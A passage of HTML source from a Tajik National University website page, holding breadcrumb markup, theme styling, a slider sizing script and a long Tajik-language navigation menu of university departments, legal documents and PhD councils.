    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://tnu.tj/index.php/tj/asos/",
                    "name": "Домой"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://tnu.tj/index.php/tj/category/ahbor/",
                    "name": "Ахбор"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://tnu.tj/wp-content/uploads/2022/09/1_00324-150x150.png" sizes="32x32" />
<link rel="icon" href="https://tnu.tj/wp-content/uploads/2022/09/1_00324-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tnu.tj/wp-content/uploads/2022/09/1_00324-300x300.png" />
<meta name="msapplication-TileImage" content="https://tnu.tj/wp-content/uploads/2022/09/1_00324-300x300.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #000000;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #000000;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #000000;
                }
                .tdm-btn-style1 {
					background-color: #000000;
				}
				.tdm-btn-style2:before {
				    border-color: #000000;
				}
				.tdm-btn-style2 {
				    color: #000000;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #000000;
                    -moz-box-shadow: 0 2px 16px #000000;
                    box-shadow: 0 2px 16px #000000;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #000000;
                    -moz-box-shadow: 0 4px 26px #000000;
                    box-shadow: 0 4px 26px #000000;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #313a3f;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #000000;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #000000;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #000000;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #000000;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #000000;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #000000;
                }
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
	
</head>

<body class="post-template-default single single-post postid-43754 single-format-standard metaslider-plugin tasiri-ta-jirjobii-i-lim-ba-zahira-oi-ob-mushkiloti-jekolog-va-tatbi-i-i-tisodi-sabz global-block-template-1 white-menu wpb-js-composer js-comp-ver-6.9.0 vc_non_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage" style="text-align: justify;">
    <style type="text/css">
        .entry-title {
            text-align: left;
        }
    </style>

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
              <ul class="langg" style="margin-top: 10px;">	<li class="lang-item lang-item-37 lang-item-en no-translation lang-item-first"><a  lang="en-GB" hreflang="en-GB" href="https://tnu.tj/index.php/en/main/"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-19 lang-item-ru no-translation"><a  lang="ru-RU" hreflang="ru-RU" href="https://tnu.tj/index.php/ru/glavnaja/"><img src="[data-uri]" alt="Русский" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-22 lang-item-tj current-lang"><a  lang="tj-TJ" hreflang="tj-TJ" href="https://tnu.tj/index.php/tj/tasiri-ta-jirjobii-i-lim-ba-zahira-oi-ob-mushkiloti-jekolog-va-tatbi-i-i-tisodi-sabz/"><img src="[data-uri]" alt="Тоҷики" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>
            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-tj-container"><ul id="menu-header-tj" class="td-mobile-main-menu"><li id="menu-item-1159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1159"><a href="https://tnu.tj/index.php/tj/asos/">Асосӣ</a></li>
<li id="menu-item-1161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1161"><a href="#">МАЪЛУМОТИ УМУМӢ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-8152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8152"><a href="https://tnu.tj/index.php/tj/donishgo/">Донишгоҳ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1164"><a href="https://tnu.tj/index.php/tj/tarihi-dmt/">Таърихи ДМТ</a></li>
		<li id="menu-item-8153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8153"><a href="https://tnu.tj/index.php/tj/rektor-oi-dmt/">Ректорҳои ДМТ</a></li>
	</ul>
</li>
	<li id="menu-item-2949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2949"><a href="https://tnu.tj/index.php/tj/sohtor-2/">Сохтор<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2969"><a href="https://tnu.tj/index.php/tj/rektor-3/">Ректор</a></li>
		<li id="menu-item-2963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2963"><a href="https://tnu.tj/index.php/tj/sh-roi-olimon/">Шурои олимон<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-56206" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-56206"><a href="https://tnu.tj/index.php/tj/azoi-shuroi-olimon/">Аъзои Шурои олимон</a></li>
			<li id="menu-item-56224" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-56224"><a href="https://tnu.tj/index.php/tj/namunai-u-at-o-baroi-giriftani-unvoni-ilm/">Намунаи ҳуҷҷатҳо барои гирифтани унвони илмӣ</a></li>
		</ul>
</li>
		<li id="menu-item-2962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2962"><a href="https://tnu.tj/index.php/tj/muovinoni-rektor-2/">Муовинони ректор</a></li>
		<li id="menu-item-3232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3232"><a href="https://tnu.tj/index.php/tj/kumitai-ittifo-i-kasabai-dmt/">Кумитаи иттифоқи касабаи ДМТ</a></li>
		<li id="menu-item-16413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16413"><a href="https://tnu.tj/index.php/tj/osorhonai-peshvoi-millat-dar-dmt/">Осорхонаи Пешвои миллат дар ДМТ</a></li>
		<li id="menu-item-5935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5935"><a href="https://tnu.tj/index.php/tj/donishkadai-takmili-ihtisosi-om-zgoroni-muassisa-oi-ta-siloti-olii-kasbii-um-urii-to-ikiston-dar-nazdi-dmt/">Донишкадаи такмили ихтисоси омӯзгорони муассисаҳои таҳсилоти олии касбии Ҷумҳурии Тоҷикистон дар назди ДМТ<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-38127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38127"><a href="https://tnu.tj/index.php/tj/direktor/">Директор</a></li>
		</ul>
</li>
		<li id="menu-item-2961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2961"><a href="https://tnu.tj/index.php/tj/rajosati-kadr-o-va-kor-oi-mahsus-2/">Раёсати кадрҳо ва корҳои махсус</a></li>
		<li id="menu-item-2960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2960"><a href="https://tnu.tj/index.php/tj/shubai-taminoti-u-u-2/">Шуъбаи ҳуқуқ</a></li>
		<li id="menu-item-2959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2959"><a href="https://tnu.tj/index.php/tj/shubai-ba-ajdgirii-u-at-o-2/">Шуъбаи бақайдгирии ҳуҷҷатҳо</a></li>
	</ul>
</li>
	<li id="menu-item-1165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1165"><a href="https://tnu.tj/index.php/tj/u-at-oi-asos/">Ҳуҷҷатҳои асосӣ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-50694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50694"><a href="https://tnu.tj/index.php/tj/na-shai-talim/">Нақшаи таълим</a></li>
	</ul>
</li>
	<li id="menu-item-1163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1163"><a href="https://tnu.tj/index.php/tj/ramz-oi-dmt/">Рамзҳои ДМТ</a></li>
	<li id="menu-item-34299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34299"><a href="https://tnu.tj/index.php/tj/kitobhona/">Китобхона<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-13216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13216"><a href="https://tnu.tj/index.php/tj/tochikon-b-g-gafurov-2/">«Тоҷикон» — Б.Г.Ғафуров</a></li>
	</ul>
</li>
	<li id="menu-item-80995" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-80995"><a href="https://tnu.tj/index.php/tj/80792/">Донишгоҳ дар рақамҳо</a></li>
	<li id="menu-item-15360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15360"><a href="https://tnu.tj/index.php/tj/konstitutsija-onun-o-va-barnoma-oi-davlat/">Конститутсия, қонунҳо ва барномаҳои давлатӣ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80095"><a href="https://tnu.tj/wp-content/uploads/2025/09/strategijai-millii-rushdi-um-urii-to-ikiston-baroi-davrai-to-soli-2030_1.pdf">Стратегияи миллии рушди Ҷумҳурии Тоҷикистон барои давраи то соли 2030</a></li>
		<li id="menu-item-80096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80096"><a href="https://tnu.tj/wp-content/uploads/2025/09/barnomai-mijonamu-lati-rushdi-um-urii-to-ikiston-baroi-sol-oi-2016-2020_0.pdf">Барномаи миёнамуҳлати рушди Ҷумҳурии Тоҷикистон барои солҳои 2016-2020</a></li>
		<li id="menu-item-15363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15363"><a href="https://tnu.tj/index.php/tj/konstitutsijai-um-urii-to-ikiston/">Конститутсияи Ҷумҳурии Тоҷикистон</a></li>
		<li id="menu-item-15366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15366"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-maorif/">Қонуни Ҷ.Т. дар бораи маориф</a></li>
		<li id="menu-item-15369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15369"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-ta-siloti-olii-kasb-va-ta-siloti-kasbii-bad-az-muassisai-olii-talim/">Қонуни Ҷ.Т. дар бораи таҳсилоти олии касбӣ ва таҳсилоти касбии баъд аз муассисаи олии таълимӣ</a></li>
		<li id="menu-item-15372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15372"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-ta-siloti-ilovag/">Қонуни Ҷ.Т. дар бораи таҳсилоти иловагӣ</a></li>
		<li id="menu-item-15375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15375"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-ta-silot-kalonsolon/">Қонуни ҶТ дар бораи таҳсилот калонсолон</a></li>
		<li id="menu-item-15378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15378"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-faolijati-ilm-va-sijosati-davlat-oid-ba-ilmu-tehnika/">Қонуни ҶТ дар бораи фаъолияти илмӣ ва сиёсати давлатӣ оид ба илму техника</a></li>
		<li id="menu-item-15381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15381"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-jekspertizai-ilm-va-ilm-tehnik/">Қонуни ҶТ дар бораи экспертизаи илмӣ ва илмӣ-техникӣ</a></li>
		<li id="menu-item-15384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15384"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-marifati-jekologii-a-ol/">Қонуни ҶТ дар бораи маърифати экологии аҳолӣ</a></li>
		<li id="menu-item-15401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15401"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-masulijati-padaru-modar-dar-talimu-tarbijai-farzand/">Қонуни ҶТ дар бораи масъулияти падару модар дар таълиму тарбияи фарзанд</a></li>
		<li id="menu-item-15390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15390"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-tanzimi-anana-va-ashnu-marosim-dar-um-urii-to-ikiston/">Қонуни ҶТ дар бораи танзими анъана ва ҷашну маросим дар Ҷ.Т.</a></li>
		<li id="menu-item-15396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15396"><a href="https://tnu.tj/index.php/tj/konsepsija-o/">Консепсияҳо</a></li>
		<li id="menu-item-15399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15399"><a href="https://tnu.tj/index.php/tj/barnomai-davlat/">Барномаи давлатӣ</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1174"><a href="#">ТАЪЛИМ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1177"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-talim/">Муовини аввал, муовини ректор оид ба таълим</a></li>
	<li id="menu-item-2140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2140"><a href="https://tnu.tj/index.php/tj/rajosati-talim-2/">Раёсати таълим<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80907"><a href="https://tnu.tj/index.php/tj/na-shai-talim/">Нақшаи таълим</a></li>
	</ul>
</li>
	<li id="menu-item-80946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80946"><a href="https://tnu.tj/index.php/tj/shubai-taminoti-u-u-2/">Шуъбаи ҳуқуқ</a></li>
	<li id="menu-item-80948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80948"><a href="https://tnu.tj/index.php/tj/litseji-dmt/">Литсейи ДМТ</a></li>
	<li id="menu-item-80949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-80949"><a href="#">Сохтори таълим<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-81094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81094"><a href="https://tnu.tj/index.php/tj/shubai-nazorati-sifati-ta-silot/">Шуъбаи назорати сифати таҳсилот</a></li>
		<li id="menu-item-80947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80947"><a href="https://tnu.tj/index.php/tj/shubai-ta-ribaom-z-va-kor-bo-mutahas/">Шуъбаи таҷрибаомўзӣ ва рушди касбият</a></li>
	</ul>
</li>
	<li id="menu-item-5963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5963"><a href="https://tnu.tj/index.php/tj/sh-roi-ilmiju-metod-2/">Шурои илмию методӣ</a></li>
	<li id="menu-item-80870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80870"><a href="https://tnu.tj/index.php/tj/kafedra-oi-umumidonishgo/">Кафедраҳои умумидонишгоҳӣ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80900" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-80900"><a href="https://tnu.tj/index.php/tj/pedagogika/">Педагогика</a></li>
		<li id="menu-item-80901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80901"><a href="https://tnu.tj/index.php/tj/tarbijai-ismon-2/">Тарбияи ҷисмонӣ</a></li>
		<li id="menu-item-80903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80903"><a href="https://tnu.tj/index.php/tj/tajjorii-arb/">Тайёрии ҳарбӣ</a></li>
		<li id="menu-item-80904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80904"><a href="https://tnu.tj/index.php/tj/zabon-oi-olmon-va-faronsav-2/">Забонҳои олмонӣ ва фаронсавӣ</a></li>
		<li id="menu-item-80905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80905"><a href="https://tnu.tj/index.php/tj/nazarijai-i-tisod-2/">Назарияи иқтисодӣ</a></li>
		<li id="menu-item-80912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80912"><a href="https://tnu.tj/index.php/tj/falsafa-3/">Фалсафа</a></li>
		<li id="menu-item-80899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80899"><a href="https://tnu.tj/index.php/tj/zaboni-anglis-2/">Забони англисӣ</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-80842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80842"><a href="https://tnu.tj/index.php/tj/ilm-2/">ИЛМ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-80885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80885"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-ilm/">Муовини ректор оид ба илм ва инноватсия</a></li>
	<li id="menu-item-80884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80884"><a href="https://tnu.tj/index.php/tj/rajosati-ilm-va-navovarii-tehnik-2/">Раёсати илм<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80881"><a href="https://tnu.tj/index.php/tj/shubai-aspirantura-va-doktorantura/">Шуъбаи омоданамоии кадрҳои илмӣ ва илмӣ-педагогӣ</a></li>
		<li id="menu-item-80879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80879"><a href="https://tnu.tj/index.php/tj/markazi-tabu-nashr-va-bt/">Маркази табъу нашр, баргардон ва тарҷума<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-80910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80910"><a href="https://tnu.tj/index.php/tj/ma-allai-mu-a-i-i-avon/">Маҷаллаи “Муҳаққиқи ҷавон”</a></li>
		</ul>
</li>
		<li id="menu-item-80880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80880"><a href="https://tnu.tj/index.php/tj/nashrijai-ba-ulla-oi-donish/">Маркази иттилоотӣ – таҳлилӣ (“Ба қуллаҳои дониш”)<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-80940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80940"><a href="https://tnu.tj/index.php/tj/u-at-oi-somonai-donishgo/">Ҳуҷҷатҳои сомонаи донишгоҳ</a></li>
		</ul>
</li>
		<li id="menu-item-80920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80920"><a href="https://tnu.tj/index.php/tj/ma-fili-ze-n/">Маҳфили “Зеҳн”</a></li>
		<li id="menu-item-80865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80865"><a href="https://tnu.tj/index.php/tj/shubai-ahbori-ilmiju-tehnik-5/">Шуъбаи ахбори илмию техникӣ</a></li>
	</ul>
</li>
	<li id="menu-item-80858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80858"><a href="https://tnu.tj/index.php/tj/rajosati-innovatsija/">Раёсати инноватсия<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80882"><a href="https://tnu.tj/index.php/tj/markazi-biotehnolog/">Маркази биотехнологӣ</a></li>
		<li id="menu-item-80883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80883"><a href="https://tnu.tj/index.php/tj/6d-koa-002/">ПАРКИ ТЕХНОЛОГӢ</a></li>
	</ul>
</li>
	<li id="menu-item-80891" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-80891"><a href="#">ШД рисолаҳои доктории (PhD)<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80893"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-003/">6D.KOA-003</a></li>
		<li id="menu-item-81037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81037"><a href="https://tnu.tj/index.php/tj/6d-koa-004/">6D.KOA-004</a></li>
		<li id="menu-item-80854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80854"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-010/">6D.KOA-010</a></li>
		<li id="menu-item-80856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80856"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-011/">6D.KOA-011</a></li>
		<li id="menu-item-80851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80851"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-018/">6D.KOA-018</a></li>
		<li id="menu-item-80853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80853"><a href="https://tnu.tj/index.php/tj/6d-koa-019/">6D.KOA-019</a></li>
		<li id="menu-item-80897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80897"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-020/">6D.KOA-020</a></li>
		<li id="menu-item-80849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80849"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-021/">6D.KOA-021</a></li>
		<li id="menu-item-80857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80857"><a href="https://tnu.tj/index.php/tj/6d-koa-023/">6D.KOA-023</a></li>
		<li id="menu-item-80847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80847"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-024/">6D.KOA-024</a></li>
		<li id="menu-item-80855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80855"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-026/">6D.KOA-026</a></li>
